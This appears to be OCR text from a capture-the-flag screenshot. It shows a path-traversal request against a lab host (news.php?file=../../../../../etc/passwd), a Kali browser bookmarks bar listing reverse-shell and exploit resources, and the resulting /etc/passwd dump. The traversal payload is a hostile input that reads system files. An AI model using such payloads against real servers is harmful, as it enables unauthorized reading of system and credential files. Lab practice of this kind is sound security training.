 megahosting.htb/news.php?file=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ... GTFOBins CrackStation - Online ... nosqlinjection_wordlis... Webmin-1.910-Exploit...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/
sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/
syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/
var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/
false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash